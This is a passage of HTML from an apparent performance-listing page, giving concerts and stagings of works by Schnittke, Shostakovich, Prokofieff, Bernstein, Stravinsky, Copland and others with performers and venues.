            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Concerto-grosso-No-1/5162">Concerto grosso No. 1</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tomoki Yamane / Toppan Hall Chamber Orchestra / Michiyoshi Inoue</div>

            <div>Toppan Hall, Tokyo, Japan</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Moz-art-a-la-Haydn-after-the-fragment-K-416d/4202">Moz-art à la Haydn (after the fragment K. 416d)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tomoki Yamane / Toppan Hall Chamber Orchestra / Michiyoshi Inoue</div>

            <div>Tokio, Japan</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Violin-and-Orchestra-No-1-in-A-minor/6182">Concerto for Violin and Orchestra No. 1 in A minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Incheon Philharmonic Orchestra / Jang Yun-seong</div>

            <div>Arts Center, Seoul, South Korea (Republic of)</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-5-in-D-minor/4848">Symphony No. 5 in D minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Forårsfilharmonikerne / Giordano Bellincampi</div>

            <div>Kopenhagen, Denmark</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Piano-and-Orchestra-No-1-in-C-minor/157">Concerto for Piano and Orchestra No. 1 in C minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Denis Kozhukhin / Orchester der Deutschen Oper Berlin / Michele Mariotti</div>

            <div>Deutsche Oper, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Sinfonia-Concertante-for-Cello-and-Orchestra-reworking-of-the-op-58-Cello-Concerto/6337">Sinfonia Concertante for Cello and Orchestra (reworking of the op.58 Cello Concerto)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wolfgang Emanuel Schmidt / Rundfunk-Sinfonieorchester Berlin / Thomas Sondergard</div>

            <div>Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Sinfonia-Concertante-for-Cello-and-Orchestra-reworking-of-the-op-58-Cello-Concerto/6337">Sinfonia Concertante for Cello and Orchestra (reworking of the op.58 Cello Concerto)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wolfgang Emanuel Schmidt / Rundfunk-Sinfonieorchester Berlin / Thomas Sondergard</div>

            <div>DLR Kultur, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-7-in-C-sharp-minor/6545">Symphony No.7 in C sharp minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Thomas Sondergard</div>

            <div>Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-7-in-C-sharp-minor/6545">Symphony No.7 in C sharp minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Thomas Sondergard</div>

            <div>DLR Kultur, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-7-in-C-sharp-minor/6545">Symphony No.7 in C sharp minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Thomas Sondergard</div>

            <div>Philharmonie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Shchedrin, Rodion; Bizet, Georges</a>: <a class="link link--hover-green" href="/cr/music/Shchedrin-Rodion-Bizet-Georges-Carmen-Suite/110350">Carmen Suite </a>
            <span class="not-bold"></span>
        </div>
        
            <div>The Montclair Orchestra / David Chan</div>

            <div>Montclair, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Suite-for-Jazz-Orchestra-No-2-Suite-for-Variety-Orchestra/51578">Suite for Jazz Orchestra No. 2 (Suite for Variety Orchestra)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Städtisches Orchester Delmenhorst / Michael Müller</div>

            <div>Theater, Kleines Haus, Delmenhorst, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/James+MacMillan">MacMillan, James</a>: <a class="link link--hover-green" href="/cr/music/James-MacMillan-Clemency/56345">Clemency</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ted Huffman, director / Dutch National Opera / Netherlands Chamber Orchestra</div>

            <div>Theatre De Meervaart, Amsterdam, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237203" data-pid="237203" data-pdid="128204" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237203"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Trouble-in-Tahiti-original-orchestral-version/2098">Trouble in Tahiti (original orchestral version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ted Huffman, director / Dutch National Opera / Netherlands Chamber Orchestra</div>

            <div>Theatre De Meervaart, Amsterdam, Netherlands</div>

                <div>25 March perf 14.00</div>

                <div class="accordion-section performances">
            <a href="#accordion-237204" data-pid="237204" data-pdid="128206" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237204"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Mass/951">Mass</a>        <span class="not-bold">, Three Meditations</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Yo-Yo Ma, cello /  Kansas City Symphony / Michael Stern</div>

            <div>Kauffman Center, Kansas City, MO, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237715" data-pid="237715" data-pdid="128844" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237715"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Einojuhani+Rautavaara">Rautavaara, Einojuhani</a>: <a class="link link--hover-green" >Cantus Arcticus</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Saint Louis Symphony Orchestra / Gemma New</div>

            <div>Powell Hall, St. Louis, MO, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237901" data-pid="237901" data-pdid="129101" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237901"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Le Sacre</div>

            <div>Mario Schröder, choreographer / Leipziger Ballett / Gewandhausorchester / Matthias Foremny</div>

            <div>Opernhaus, Leipzig, Germany</div>

                <div>Bühne, Kostüme: Paul Zoller</div>

                <div class="accordion-section performances">
            <a href="#accordion-238847" data-pid="238847" data-pdid="130262" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238847"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Fancy-Free/3869">Fancy Free</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Tonkünstler-Orchester Niederösterreich /  Hugh Wolff</div>

            <div>Musikverein, Wien, Austria</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238927" data-pid="238927" data-pdid="130372" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238927"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Brett+Dean">Dean, Brett</a>: <a class="link link--hover-green" href="/cr/music/Brett-Dean-Komarov-s-Fall/47876">Komarov&#39;s Fall</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Tonkünstler-Orchester Niederösterreich /  Hugh Wolff</div>

            <div>Musikverein, Wien, Austria</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238930" data-pid="238930" data-pdid="130377" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238930"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Divertimento/1641">Divertimento</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Symphonieorchester des Bayerischen Rundfunks /  Mariss Jansons</div>

            <div>KKL, Luzern, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240591" data-pid="240591" data-pdid="132666" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240591"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-The-Gambler/6270">The Gambler</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Vasily Barkhatov, director /  Theater Basel / Modestas Pitrénas</div>

            <div>Theater, Große Bühne, Basel, Switzerland</div>

                <div>Bühne: Zinovy Margolin; Kostüme: Olga Shaishmelashvili</div>

                <div class="accordion-section performances">
            <a href="#accordion-240976" data-pid="240976" data-pdid="138581" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240976"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Blaubart - Sacre</div>

            <div>Anna Vita, choreographer / Ballettcompagnie Mainfranken Theater Würzburg / Enrico Calesso</div>

            <div>Mainfranken Theater, Großes Haus, Würzburg, Germany</div>

                <div>Ausstattung: Kristopher Kempf</div>

                <div class="accordion-section performances">
            <a href="#accordion-241383" data-pid="241383" data-pdid="133897" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241383"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Divertimento/1641">Divertimento</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Nacionales de Espana / Juanjo Mena</div>

            <div>Auditorio Nacional de Musica, Madrid, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243144" data-pid="243144" data-pdid="135523" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243144"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/7259">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Nacionales de Espana / Juanjo Mena</div>

            <div>Auditorio Nacional de Musica, Madrid, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243145" data-pid="243145" data-pdid="135522" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243145"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Eugen+d%27Albert">d&#39;Albert, Eugen</a>: <a class="link link--hover-green" href="/cr/music/Eugen-d-Albert-Tiefland/1379">Tiefland</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Sarasota Opera / David Neely</div>

            <div>William E. Schmidt Opera Theater, Sarasota, FL, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243865" data-pid="243865" data-pdid="136203" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243865"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-Billy-the-Kid/6561">Billy the Kid</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Charlottesville Symphony &amp; University Symphony Orchestra / Benjamin Rous</div>

            <div>Martin Luther King Jr. Performing Arts Center, Charlottesville, VA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244179" data-pid="244179" data-pdid="136462" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244179"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-On-the-Town/5425">On the Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div>University of Chichester</div>

            <div>Theatre Royal, WINCHESTER, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244286" data-pid="244286" data-pdid="136500" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244286"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/7259">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orchestre Symphonique Rhône-Alpes Auvergne</div>

            <div>Villefontaine, France</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244299" data-pid="244299" data-pdid="136509" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244299"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Fancy-Free/3869">Fancy Free</a>
            <span class="not-bold"></span>
        </div>
        
            <div> San Francisco Ballet</div>

            <div>War Memorial Opera House, San Francisco, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244713" data-pid="244713" data-pdid="136907" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244713"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-Gold/100640">Gold!</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Kay Link, director / Laura Hempel, singer / Barbara Rucha</div>

            <div>Theater der jungen Welt, Etage Eins, Leipzig, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244795" data-pid="244795" data-pdid="138349" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244795"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Stabat-Mater/51749">Stabat Mater</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Fédération des Chorales de Franche-Comté</div>

            <div>Besançon, France</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245259" data-pid="245259" data-pdid="137351" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245259"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Violin-Concerto/6425">Violin Concerto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Vilde Frang, violin /  BBC Symphony Orchestra / Sakari Oramo</div>

            <div>Victoria Hall, Genève, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245474" data-pid="245474" data-pdid="137526" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245474"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Wonderful-Town/3905">Wonderful Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Matthias Davids, director /  Staatsoperette Dresden / Peter Christian Feigel </div>

            <div>Staatsoperette, Dresden, Germany</div>

                <div>Bühne: Mathias Fischer-Dieskau (German translation by Roman Hinze)</div>

                <div class="accordion-section performances">
            <a href="#accordion-245539" data-pid="245539" data-pdid="138027" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245539"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Petrushka/4358">Petrushka</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Let&#39;s Beat: Petruschka</div>

            <div>Giuseppe Spota, choreographer / Ballet &#30;&amp; Ensemble Nationaltheater Mannheim</div>

            <div>Schauspielhaus, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245950" data-pid="245950" data-pdid="137893" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245950"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Thom+Willems">Willems, Thom</a>: <a class="link link--hover-green" href="/cr/music/Thom-Willems-One-flat-thing-reproduced/102407">One flat thing, reproduced</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: One flat thing, reproduced</div>

            <div> Pacific Northwest Ballet</div>

            <div>Marion Oliver McCaw Hall, Seattle,WA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246491" data-pid="246491" data-pdid="138221" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246491"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Carlisle+Floyd">Floyd, Carlisle</a>: <a class="link link--hover-green" href="/cr/music/Carlisle-Floyd-Susannah/2519">Susannah</a>        <span class="not-bold">, Excerpts from the opera</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Contra Costa Chamber Orchestra / Timothy M. Smith</div>

            <div>Rossmoor Fireside Room, Anitoch, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246536" data-pid="246536" data-pdid="138232" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246536"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-Appalachian-Spring/4770">Appalachian Spring</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Maui Chamber Orchestra / Robert E. Willis</div>

            <div>Iao Theater, Wailuku, HI, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246907" data-pid="246907" data-pdid="138609" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246907"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Stabat-Mater/51749">Stabat Mater</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jönköpings Orkesterförening / Ove Gotting</div>

            <div>To be announced, Jönköping, Sweden</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-247021" data-pid="247021" data-pdid="138737" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247021"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Cello-and-Orchestra-No-1-in-E-flat-major/3133">Concerto for Cello and Orchestra No. 1 in E flat major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Andrei Ionita / MDR Sinfonieorchester / Dmitry Liss</div>

            <div>Gewandhaus, Leipzig, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-275896" data-pid="275896" data-pdid="171990" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-275896"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-10-in-E-minor/1775">Symphony No. 10 in E minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>MDR Sinfonieorchester / Dmitry Liss</div>

            <div>Gewandhaus, Leipzig, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-276814" data-pid="276814" data-pdid="172716" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-276814"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Piano-and-Orchestra-No-1-in-C-minor/157">Concerto for Piano and Orchestra No. 1 in C minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Deutsches Kammerorchester Berlin</div>

            <div>Asia Culture Center, Gwangju, South Korea (Republic of)</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-291842" data-pid="291842" data-pdid="172822" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-291842"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet-Ten-pieces-for-piano/2821">Romeo and Juliet: Ten pieces for piano</a>        <span class="not-bold">, Ten Pieces</span>

            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Rotterdam, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-302841" data-pid="302841" data-pdid="203816" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-302841"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff - Leppert</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/108693">Romeo and Juliet</a>        <span class="not-bold">, Reduced version by Tobias Leppert</span>

            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Nordhausen, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304059" data-pid="304059" data-pdid="202978" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304059"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Madrid, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304716" data-pid="304716" data-pdid="196040" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304716"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Bautzen, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-305708" data-pid="305708" data-pdid="203241" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-305708"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Den Haag, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-306189" data-pid="306189" data-pdid="180853" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-306189"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Korzo, Den Haag, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-306285" data-pid="306285" data-pdid="204512" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-306285"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-The-Commissar-Suite/110208">The Commissar: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Moscow, Russia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309774" data-pid="309774" data-pdid="203481" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309774"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-The-Ascent-Suite/110220">The Ascent: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Moscow, Russia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309843" data-pid="309843" data-pdid="203499" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309843"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-The-Life-Story-of-an-Unknown-Actor-Suite/110239">The Life-Story of an Unknown Actor: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Moscow, Russia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309946" data-pid="309946" data-pdid="203487" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309946"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-The-Glass-Harmonica-Suite/110248">The Glass Harmonica: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

